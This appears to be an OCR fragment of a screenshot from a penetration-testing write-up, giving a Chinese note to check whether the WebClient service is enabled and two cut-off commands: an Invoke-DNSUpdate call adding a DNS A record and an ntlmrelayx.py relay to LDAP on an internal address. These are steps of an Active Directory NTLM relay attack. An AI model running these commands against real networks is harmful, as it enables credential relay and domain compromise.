
查询webclient是否开启
Invoke-DNSUpdate -DNSType A -DNSName unicodesec -
python3 ntlmrelayx.py -t ldap://172.16.108.165 -